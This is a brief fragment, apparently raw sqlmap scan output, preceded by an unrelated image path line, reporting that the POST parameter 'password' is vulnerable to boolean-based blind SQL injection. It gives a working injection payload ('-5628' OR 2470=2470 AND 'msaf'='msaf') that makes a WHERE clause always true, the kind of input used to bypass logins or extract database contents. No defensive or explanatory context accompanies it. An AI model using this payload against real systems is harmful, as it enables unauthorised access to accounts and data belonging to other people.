 ---
Parameter: password (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: id=3654&password=-5628' OR 2470=2470 AND 'msaf'='msaf
---